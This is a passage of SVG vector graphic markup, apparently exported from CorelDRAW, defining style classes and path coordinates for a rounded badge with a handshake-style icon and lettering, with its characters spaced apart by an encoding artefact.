         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 9 9 6 8 5 2 3 3 6 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 9 9 6 8 5 1 3 2 8 " >  
       < g   i d = " l a y e r 1 " >  
         < g   i d = " g 1 2 2 2 " >  
           < p a t h   i d = " p a t h 1 2 2 4 "   c l a s s = " f i l 2 "   d = " M 8 . 7 4   6 . 6 1 c 0 , - 1 . 0 5   - 1 . 3 , - 1 . 9   - 2 . 9 1 , - 1 . 9   - 1 . 6 , 0   - 2 . 9 , 0 . 8 5   - 2 . 9 , 1 . 9 l 0   0 . 1 1 c 0 , 1 . 1 1   1 . 1 4 , 2 . 0 2   2 . 9 , 2 . 0 2   1 . 7 9 , 0   2 . 9 1 , - 0 . 9 1   2 . 9 1 , - 2 . 0 2 l 0   - 0 . 1 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 2 6 " >  
           < p a t h   i d = " p a t h 1 2 2 8 "   c l a s s = " f i l 3 "   d = " M 8 . 6 3   6 . 6 1 c 0 , 0 . 9 9   - 1 . 2 5 , 1 . 7 9   - 2 . 7 9 , 1 . 7 9   - 1 . 5 5 , 0   - 2 . 8 , - 0 . 8   - 2 . 8 , - 1 . 7 9   0 , - 0 . 9 9   1 . 2 5 , - 1 . 7 9   2 . 7 9 , - 1 . 7 9   1 . 5 5 , 0   2 . 8 , 0 . 8   2 . 8 , 1 . 7 9 z " / >  
         < / g >  
         < g   i d = " g 1 2 3 0 " >  
           < p a t h   i d = " p a t h 1 2 3 2 "   c l a s s = " f i l 1 "   d = " M 4 . 9 1   6 . 0 4 c 0 , 0 . 0 1   - 0 . 0 3 , 0 . 0 3   - 0 . 0 1 , 0 . 0 6   0 . 0 4 , 0 . 0 6   0 . 1 8 , 0 . 0 9   0 . 3 1 , 0 . 0 6   0 . 0 9 , - 0 . 0 2   0 . 1 9 , - 0 . 1   0 . 2 9 , - 0 . 1 9   0 . 1 1 , - 0 . 0 9   0 . 2 2 , - 0 . 1 7   0 . 3 3 , - 0 . 2 1   0 . 1 2 , - 0 . 0 4   0 . 1 9 , - 0 . 0 2   0 . 2 4 , 0   0 . 0 6 , 0 . 0 1   0 . 1 2 , 0 . 0 5   0 . 2 2 , 0 . 1 2   0 . 1 9 , 0 . 1 5   0 . 9 6 , 0 . 8 2   1 . 0 9 , 0 . 9 4   0 . 1 1 , - 0 . 0 5   0 . 5 9 , - 0 . 2 6   1 . 2 3 , - 0 . 4   - 0 . 0 5 , - 0 . 3 5   - 0 . 2 6 , - 0 . 6 6   - 0 . 5 8 , - 0 . 9 2   - 0 . 4 4 , 0 . 1 9   - 0 . 9 8 , 0 . 2 9   - 1 . 5 1 , 0 . 0 3   - 0 . 0 1 , 0   - 0 . 2 9 , - 0 . 1 4   - 0 . 5 7 , - 0 . 1 3   - 0 . 4 2 , 0 . 0 1   - 0 . 6 1 , 0 . 1 9   - 0 . 8 , 0 . 3 8 l - 0 . 2 4   0 . 2 6 z " / >  
         < / g >  
         < g   i d = " g 1 2 3 4 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 3 6 "   c l a s s = " f i l 1 "   d = " M 7 . 3 5   6 . 8 9 c 0 , - 0 . 0 1   - 0 . 9 , - 0 . 7 9   - 1 . 1 , - 0 . 9 5   - 0 . 1 2 , - 0 . 0 9   - 0 . 1 9 , - 0 . 1   - 0 . 2 6 , - 0 . 1 2   - 0 . 0 3 , 0   - 0 . 0 8 , 0 . 0 1   - 0 . 1 2 , 0 . 0 2   - 0 . 0 9 , 0 . 0 2   - 0 . 2 1 , 0 . 1   - 0 . 3 2 , 0 . 1 9   - 0 . 1 2 , 0 . 0 9   - 0 . 2 3 , 0 . 1 7   - 0 . 3 2 , 0 . 2   - 0 . 1 3 , 0 . 0 3   - 0 . 2 8 , - 0 . 0 1   - 0 . 3 6 , - 0 . 0 6   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 4   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 3 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 2 l 0 . 2 5   - 0 . 2 6   0 . 0 8   - 0 . 0 9 c - 0 . 0 8 , 0 . 0 1   - 0 . 1 5 , 0 . 0 3   - 0 . 2 2 , 0 . 0 5   - 0 . 0 9 , 0 . 0 3   - 0 . 1 8 , 0 . 0 5   - 0 . 2 7 , 0 . 0 5   - 0 . 0 3 , 0   - 0 . 2 3 , - 0 . 0 3   - 0 . 2 7 , - 0 . 0 4   - 0 . 2 2 , - 0 . 0 6   - 0 . 4 1 , - 0 . 1 2   - 0 . 7 1 , - 0 . 2 6   - 0 . 3 5 , 0 . 2 6   - 0 . 5 9 , 0 . 5 9   - 0 . 6 5 , 0 . 9 5   0 . 0 5 , 0 . 0 1   0 . 1 3 , 0 . 0 4   0 . 1 7 , 0 . 0 5   0 . 7 9 , 0 . 1 8   1 . 0 4 , 0 . 3 6   1 . 0 8 , 0 . 3 9   0 . 0 5 , - 0 . 0 5   0 . 1 2 , - 0 . 0 9   0 . 2 , - 0 . 0 9   0 . 0 9 , 0   0 . 1 7 , 0 . 0 5   0 . 2 2 , 0 . 1 2   0 . 0 4 , - 0 . 0 4   0 . 1 1 , - 0 . 0 7   0 . 1 9 , - 0 . 0 7   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 1 , 0 . 0 2   0 . 0 9 , 0 . 0 3   0 . 1 4 , 0 . 0 9   0 . 1 6 , 0 . 1 4   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 1 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 9 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 1 5 , 0 . 0 6   0 . 1 7 , 0 . 2   0 . 1 6 , 0 . 3 1 l 0 . 0 3   0 c 0 . 1 7 , 0   0 . 3 1 , 0 . 1 4   0 . 3 1 , 0 . 3 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 1   - 0 . 0 4 , 0 . 1 5   0 . 0 5 , 0 . 0 2   0 . 1 7 , 0 . 0 8   0 . 2 7 , 0 . 0 7   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 4   0 . 1 3 , - 0 . 0 5   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 1 , - 0 . 0 4 l - 0 . 2 2   - 0 . 2 5 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 4   0 . 0 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 5 , 0 . 0 1   0 . 1 2 , 0 . 1   0 . 2 6 , 0 . 2 5   0 . 2 6 , 0 . 2 5   0 , 0   0 . 0 1 , 0 . 0 2   0 . 0 6 , 0 . 0 2   0 . 0 4 , 0 . 0 1   0 . 1 2 , 0 . 0 1   0 . 1 8 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 3   0 . 0 4 , - 0 . 0 4 l - 0 . 0 1   0 . 0 1 c 0 . 0 6 , - 0 . 0 8   - 0 . 0 1 , - 0 . 1 5   - 0 . 0 1 , - 0 . 1 5 l - 0 . 2 5   - 0 . 3 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 2 , - 0 . 0 5   0 . 0 1 , - 0 . 0 1   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 8 , 0 . 0 7   0 . 2 , 0 . 1 9   0 . 3 1 , 0 . 3   0 . 0 2 , 0 . 0 1   0 . 1 2 , 0 . 0 7   0 . 2 5 , - 0 . 0 1   0 . 0 8 , - 0 . 0 5   0 . 1 , - 0 . 1 2   0 . 1 , - 0 . 1 6   - 0 . 0 1 , - 0 . 0 7   - 0 . 0 6 , - 0 . 1 1   - 0 . 0 6 , - 0 . 1 1 l - 0 . 3 6   - 0 . 3 6 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 2 , - 0 . 0 5   0 . 0 1 , - 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 1 1 , 0 . 0 9   0 . 4 2 , 0 . 3 7   0 . 4 2 , 0 . 3 7   0 . 0 1 , 0 . 0 1   0 . 1 2 , 0 . 0 8   0 . 2 5 , 0   0 . 0 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 7   0 . 0 8 , - 0 . 1 3   0 , - 0 . 0 9   - 0 . 0 7 , - 0 . 1 4   - 0 . 0 7 , - 0 . 1 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 3 8 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 4 0 "   c l a s s = " f i l 1 "   d = " M 5 . 6 2   7 . 3 5 c - 0 . 0 5 , 0   - 0 . 1 2 , 0 . 0 3   - 0 . 1 2 , 0 . 0 2   - 0 . 0 1 , 0   0 , - 0 . 0 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 8 , - 0 . 2 3   - 0 . 1 , - 0 . 3   - 0 . 1 3 , - 0 . 0 6   - 0 . 2 1 , 0 . 0 1   - 0 . 2 5 , 0 . 0 4   0 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , - 0 . 0 1   0 , - 0 . 0 4   - 0 . 0 2 , - 0 . 1 5   - 0 . 1 3 , - 0 . 1 8   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 8 , 0 . 0 7   - 0 . 3 1 , 0 . 1 1   - 0 . 0 1 , - 0 . 1   - 0 . 0 9 , - 0 . 1 7   - 0 . 1 9 , - 0 . 1 7   - 0 . 1 1 , 0   - 0 . 1 9 , 0 . 0 8   - 0 . 1 9 , 0 . 1 9   0 , 0 . 1 1   0 . 0 8 , 0 . 2   0 . 1 9 , 0 . 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 2   0 . 1 4 , - 0 . 0 6 l 0   0 . 0 1 c - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 2 3   0 . 1 6 , 0 . 3   0 . 0 7 , 0 . 0 2   0 . 1 3 , 0   0 . 1 8 , - 0 . 0 4   0 . 0 2 , - 0 . 0 1   0 . 0 2 , 0   0 . 0 2 , 0 . 0 1   - 0 . 0 1 , 0 . 0 5   0 , 0 . 1 4   0 . 1 4 , 0 . 2   0 . 1 , 0 . 0 4   0 . 1 6 , 0   0 . 2 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 1 , 0 . 1 4   0 . 1 1 , 0 . 2 4   0 . 2 5 , 0 . 2 4   0 . 1 3 , 0   0 . 2 4 , - 0 . 1 1   0 . 2 4 , - 0 . 2 5   0 . 0 1 , - 0 . 1 3   - 0 . 1 , - 0 . 2 4   - 0 . 2 4 , - 0 . 2 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 4 2 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 4 4 "   c l a s s = " f i l 2 "   d = " M 5 . 6 2   7 . 8 2 c - 0 . 1 2 , 0   - 0 . 2 2 , - 0 . 1   - 0 . 2 2 , - 0 . 2 2   0 , - 0 . 0 1   0 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 6 , 0 . 0 5   - 0 . 1 1 , 0 . 0 5   - 0 . 0 3 , 0   - 0 . 0 5 , - 0 . 0 1   - 0 . 0 8 , - 0 . 0 2   - 0 . 1 2 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4   - 0 . 1 2 , - 0 . 1 8   0 , 0   0 , - 0 . 0 2   0 , - 0 . 0 2 l - 0 . 0 1   - 0 . 0 1   - 0 . 0 1   0 c - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 4 , 0 . 0 2   - 0 . 0 8 , 0 . 0 4   - 0 . 1 1 , 0 . 0 4   - 0 . 0 2 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 6 , - 0 . 0 2   - 0 . 1 8 , - 0 . 0 6   - 0 . 1 6 , - 0 . 2 3   - 0 . 1 5 , - 0 . 2 7   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3 l - 0 . 0 2   0   - 0 . 0 1   0 . 0 1 c - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 2 , 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , - 0 . 0 8   - 0 . 1 8 , - 0 . 1 8   0 , - 0 . 1   0 . 0 8 , - 0 . 1 8   0 . 1 8 , - 0 . 1 8   0 . 0 9 , 0   0 . 1 6 , 0 . 0 7   0 . 1 7 , 0 . 1 6 l 0 . 0 1   0 . 0 4   0 . 0 3   - 0 . 0 4 c 0 , 0   0 . 0 7 , - 0 . 1 1   0 . 2 , - 0 . 1 1   0 . 0 3 , 0   0 . 0 6 , 0 . 0 1   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 1 3 , 0 . 1 3   0 . 1 3 , 0 . 1 7   0 , 0 . 0 2   0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 2   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 2 , - 0 . 0 1   0 . 0 2 , - 0 . 0 2   0 . 0 6 , - 0 . 0 5   0 . 1 3 , - 0 . 0 5   0 . 0 3 , 0   0 . 0 6 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 1 7 , 0 . 0 7   0 . 0 9 , 0 . 2 9   0 . 0 9 , 0 . 2 9   - 0 . 0 2 , 0 . 0 3   - 0 . 0 2 , 0 . 0 5   0 , 0 . 0 6 l 0 . 0 1   0   0   0 c 0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 2 , 0   0 . 0 6 , - 0 . 0 2   0 . 0 9 , - 0 . 0 2   0 . 1 3 , 0   0 . 2 3 , 0 . 1 1   0 . 2 3 , 0 . 2 3   0 , 0 . 1 3   - 0 . 1 , 0 . 2 3   - 0 . 2 3 , 0 . 2 3 l 0   0 z m 1 . 7 7   - 1 . 0 2 c - 0 . 2 8 , - 0 . 2 4   - 0 . 9 1 , - 0 . 8   - 1 . 0 8 , - 0 . 9 3   - 0 . 1 , - 0 . 0 7   - 0 . 1 7 , - 0 . 1 1   - 0 . 2 3 , - 0 . 1 3   - 0 . 0 3 , - 0 . 0 1   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 1 , - 0 . 0 2   - 0 . 0 5 , 0   - 0 . 0 9 , 0 . 0 1   - 0 . 1 4 , 0 . 0 3   - 0 . 1 2 , 0 . 0 3   - 0 . 2 2 , 0 . 1 2   - 0 . 3 3 , 0 . 2 1 l - 0 . 0 1   0 c - 0 . 1 , 0 . 0 8   - 0 . 2 , 0 . 1 6   - 0 . 2 8 , 0 . 1 8   - 0 . 0 4 , 0 . 0 1   - 0 . 0 7 , 0 . 0 1   - 0 . 1 1 , 0 . 0 1   - 0 . 0 9 , 0   - 0 . 1 6 , - 0 . 0 3   - 0 . 1 9 , - 0 . 0 6   0 , - 0 . 0 1   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3 l 0   - 0 . 0 1   0 . 2 4   - 0 . 2 6 c 0 . 1 9 , - 0 . 1 9   0 . 3 7 , - 0 . 3 7   0 . 7 8 , - 0 . 3 8 l 0 . 0 2   0 c 0 . 2 6 , 0   0 . 5 1 , 0 . 1 2   0 . 5 4 , 0 . 1 3   0 . 2 4 , 0 . 1 2   0 . 4 9 , 0 . 1 8   0 . 7 5 , 0 . 1 8   0 . 2 6 , 0   0 . 5 2 , - 0 . 0 7   0 . 8 1 , - 0 . 2   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 7 , - 0 . 0 5   - 0 . 1 , - 0 . 0 7   - 0 . 2 4 , 0 . 1 1   - 0 . 4 8 , 0 . 1 6   - 0 . 7 1 , 0 . 1 6   - 0 . 2 3 , 0   - 0 . 4 7 , - 0 . 0 6   - 0 . 6 9 , - 0 . 1 7   - 0 . 0 1 , 0   - 0 . 3 , - 0 . 1 4   - 0 . 5 9 , - 0 . 1 4 l - 0 . 0 3   0 c - 0 . 3 4 , 0 . 0 1   - 0 . 5 4 , 0 . 1 4   - 0 . 6 7 , 0 . 2 4   - 0 . 1 3 , 0 . 0 1   - 0 . 2 4 , 0 . 0 4   - 0 . 3 4 , 0 . 0 7   - 0 . 0 9 , 0 . 0 2   - 0 . 1 6 , 0 . 0 4   - 0 . 2 3 , 0 . 0 4   - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 0 9 , 0   - 0 . 0 9 , 0   - 0 . 5 2 , - 0 . 1 1   - 0 . 8 6 , - 0 . 2 4   - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 , 0 . 0 8   0 . 3 5 , 0 . 1 4   0 . 7 9 , 0 . 2 6   0 . 9 3 , 0 . 2 7   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 2 , 0 . 0 1   0 . 0 9 , 0   0 . 1 7 , - 0 . 0 3   0 . 2 6 , - 0 . 0 5   0 . 0 5 , - 0 . 0 2   0 . 1 1 , - 0 . 0 4   0 . 1 7 , - 0 . 0 5 l - 0 . 0 5   0 . 0 5   - 0 . 2 4   0 . 2 7 c - 0 . 0 2 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 4 , 0 . 1 3   0 . 0 2 , 0 . 0 3   0 . 0 4 , 0 . 0 5   0 . 0 7 , 0 . 0 8   0 . 0 6 , 0 . 0 4   0 . 1 6 , 0 . 0 6   0 . 2 6 , 0 . 0 6   0 . 0 4 , 0   0 . 0 7 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 , - 0 . 0 2   0 . 2 1 , - 0 . 1 1   0 . 3 2 , - 0 . 2   0 . 1 , - 0 . 0 7   0 . 2 2 , - 0 . 1 6   0 . 3 3 , - 0 . 1 9   0 . 0 2 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 1 l 0 . 0 3   0 c 0 . 0 6 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 2 4 , 0 . 1 1   0 . 2 1 , 0 . 1 6   1 . 1 , 0 . 9 4   1 . 1 1 , 0 . 9 5   0 , 0   0 . 0 6 , 0 . 0 5   0 . 0 6 , 0 . 1 3   - 0 . 0 1 , 0 . 0 5   - 0 . 0 3 , 0 . 0 9   - 0 . 0 7 , 0 . 1 1   - 0 . 0 4 , 0 . 0 3   - 0 . 0 8 , 0 . 0 4   - 0 . 1 2 , 0 . 0 4   - 0 . 0 6 , 0   - 0 . 1 , - 0 . 0 3   - 0 . 1 1 , - 0 . 0 3   0 , - 0 . 0 1   - 0 . 3 1 , - 0 . 2 9   - 0 . 4 2 , - 0 . 3 8   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 3   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 2 , 0 . 0 2   0 . 0 1 , 0 . 0 5   0 . 0 3 , 0 . 0 7 l 0 . 3 6   0 . 3 6 c 0 , 0   0 . 0 4 , 0 . 0 4   0 . 0 5 , 0 . 1   0 , 0 . 0 6   - 0 . 0 3 , 0 . 1 1   - 0 . 0 9 , 0 . 1 5   - 0 . 0 4 , 0 . 0 2   - 0 . 0 8 , 0 . 0 4   - 0 . 1 3 , 0 . 0 4   - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 , - 0 . 0 3 l - 0 . 0 5   - 0 . 0 5 c - 0 . 0 9 , - 0 . 1   - 0 . 1 9 , - 0 . 1 9   - 0 . 2 6 , - 0 . 2 5   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 4 , - 0 . 0 4   - 0 . 0 6 , - 0 . 0 4   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 2   0 . 0 1 , 0 . 0 5   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 2 l 0 . 2 6   0 . 3 c 0 , 0   0 . 0 5 , 0 . 0 6   0 , 0 . 1 2 l 0   0 . 0 1   - 0 . 0 3   0 . 0 3 c - 0 . 0 4 , 0 . 0 3   - 0 . 1 , 0 . 0 3   - 0 . 1 3 , 0 . 0 3   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0   - 0 . 0 3 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 5 , - 0 . 0 2 l 0   - 0 . 0 1 c - 0 . 0 2 , - 0 . 0 1   - 0 . 1 5 , - 0 . 1 4   - 0 . 2 6 , - 0 . 2 4   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 6   0 . 0 3 , 0 . 0 7 l 0 . 2 2   0 . 2 5 c 0 , 0   0 , 0   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 4   - 0 . 1 1 , 0 . 0 5 l - 0 . 0 4   0 c - 0 . 0 8 , 0   - 0 . 1 7 , - 0 . 0 4   - 0 . 2 1 , - 0 . 0 7   0 . 0 2 , - 0 . 0 4   0 . 0 3 , - 0 . 0 9   0 . 0 3 , - 0 . 1 4   0 , - 0 . 1 8   - 0 . 1 5 , - 0 . 3 3   - 0 . 3 4 , - 0 . 3 3 l - 0 . 0 1   0 c 0 . 0 1 , - 0 . 0 9   0 , - 0 . 2 4   - 0 . 1 7 , - 0 . 3 1   - 0 . 0 4 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 3   - 0 . 1 4 , - 0 . 0 3   - 0 . 0 3 , 0   - 0 . 0 7 , 0   - 0 . 1 , 0 . 0 1   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 9 , - 0 . 1 1   - 0 . 1 6 , - 0 . 1 4   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 1   - 0 . 0 6 , 0   - 0 . 1 3 , 0 . 0 2   - 0 . 1 8 , 0 . 0 6   - 0 . 0 6 , - 0 . 0 6   - 0 . 1 4 , - 0 . 1   - 0 . 2 2 , - 0 . 1   - 0 . 0 7 , 0   - 0 . 1 4 , 0 . 0 3   - 0 . 2 , 0 . 0 8   - 0 . 0 7 , - 0 . 0 6   - 0 . 3 5 , - 0 . 2 3   - 1 . 0 8 , - 0 . 4   - 0 . 0 4 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 5   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 , 0   0 . 1 4 , 0 . 0 3   0 . 1 7 , 0 . 0 3   0 . 7 5 , 0 . 1 7   1 , 0 . 3 5   1 . 0 4 , 0 . 3 8   - 0 . 0 1 , 0 . 0 3   - 0 . 0 2 , 0 . 0 7   - 0 . 0 2 , 0 . 1 1   0 , 0 . 1 5   0 . 1 3 , 0 . 2 8   0 . 2 8 , 0 . 2 8   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 5 , 0   0 . 0 3 , 0 . 1 1   0 . 1 , 0 . 2   0 . 2 2 , 0 . 2 4   0 . 0 3 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 1 , 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 2 , 0 . 0 6   0 . 0 7 , 0 . 1 2   0 . 1 8 , 0 . 1 7   0 . 0 4 , 0 . 0 1   0 . 0 7 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 0 3 , 0   0 . 0 6 , 0   0 . 0 9 , - 0 . 0 2   0 . 0 5 , 0 . 1 3   0 . 1 7 , 0 . 2 1   0 . 3 , 0 . 2 1   0 . 0 9 , 0   0 . 1 8 , - 0 . 0 3   0 . 2 4 , - 0 . 1   0 . 0 6 , 0 . 0 3   0 . 1 7 , 0 . 0 8   0 . 2 8 , 0 . 0 8   0 . 0 2 , 0   0 . 0 3 , 0   0 . 0 4 , 0   0 . 1 2 , - 0 . 0 1   0 . 1 7 , - 0 . 0 6   0 . 2 , - 0 . 0 9   0 , - 0 . 0 1   0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 2 , 0 . 0 1   0 . 0 5 , 0 . 0 1   0 . 0 9 , 0 . 0 1   0 . 0 6 , 0   0 . 1 2 , - 0 . 0 2   0 . 1 8 , - 0 . 0 6   0 . 0 6 , - 0 . 0 5   0 . 1 , - 0 . 1 1   0 . 1 1 , - 0 . 1 6 l 0   0 c 0 . 0 2 , 0   0 . 0 4 , 0 . 0 1   0 . 0 6 , 0 . 0 1   0 . 0 7 , 0   0 . 1 3 , - 0 . 0 2   0 . 1 9 , - 0 . 0 6   0 . 1 1 , - 0 . 0 8   0 . 1 3 , - 0 . 1 8   0 . 1 3 , - 0 . 2 4   0 . 0 2 , 0   0 . 0 5 , 0   0 . 0 6 , 0   0 . 0 6 , 0   0 . 1 3 , - 0 . 0 2   0 . 1 8 , - 0 . 0 5   0 . 0 7 , - 0 . 0 5   0 . 1 2 , - 0 . 1 2   0 . 1 2 , - 0 . 2   0 , - 0 . 0 5   - 0 . 0 1 , - 0 . 1 1   - 0 . 0 4 , - 0 . 1 6   0 . 2 , - 0 . 0 8   0 . 6 4 , - 0 . 2 4   1 . 1 6 , - 0 . 3 6   0 , - 0 . 0 4   0 , - 0 . 0 9   - 0 . 0 1 , - 0 . 1 2   - 0 . 6 4 , 0 . 1 4   - 1 . 1 1 , 0 . 3 4   - 1 . 2 3 , 0 . 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 4 6 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 4 8 "   c l a s s = " f i l 2 "   d = " M 1 8 . 3 9   6 . 1 5 c - 0 . 0 5 , 0 . 0 7   - 0 . 1 2 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 1 , 0   - 0 . 1 7 , - 0 . 0 3   - 0 . 2 2 , - 0 . 1   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 8 , - 0 . 1 6   - 0 . 0 8 , - 0 . 2 9   0 , - 0 . 1 2   0 . 0 3 , - 0 . 2 2   0 . 0 8 , - 0 . 2 8   0 . 0 5 , - 0 . 0 7   0 . 1 2 , - 0 . 1   0 . 2 2 , - 0 . 1   0 . 0 9 , 0   0 . 1 6 , 0 . 0 3   0 . 2 1 , 0 . 1   0 . 0 5 , 0 . 0 6   0 . 0 8 , 0 . 1 6   0 . 0 8 , 0 . 2 8   0 , 0 . 1 3   - 0 . 0 3 , 0 . 2 3   - 0 . 0 8 , 0 . 2 9 l 0   0 z m 0 . 2 6   - 0 . 7 5 c - 0 . 1 , - 0 . 1 3   - 0 . 2 6 , - 0 . 2   - 0 . 4 7 , - 0 . 2   - 0 . 2 2 , 0   - 0 . 3 8 , 0 . 0 7   - 0 . 4 8 , 0 . 2   - 0 . 1 1 , 0 . 1 3   - 0 . 1 6 , 0 . 2 9   - 0 . 1 6 , 0 . 4 6   0 , 0 . 1 9   0 . 0 5 , 0 . 3 4   0 . 1 6 , 0 . 4 7   0 . 1 , 0 . 1 3   0 . 2 6 , 0 . 2  